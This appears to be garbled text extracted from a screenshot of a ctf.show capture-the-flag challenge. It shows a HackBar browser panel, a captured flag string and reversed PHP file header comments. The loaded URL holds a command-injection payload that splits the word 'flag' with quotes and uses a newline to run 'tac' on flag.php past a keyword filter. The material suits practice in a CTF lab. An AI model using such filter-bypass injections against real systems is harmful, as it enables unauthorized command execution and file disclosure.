 $flag="ctfshow{311515ef-a b10e-3b5e6130f1b9}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://e8363f38-1deb-43 2d90905df7.challenge.ctf.show:8080/
?c=tac<>f''lag.php%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All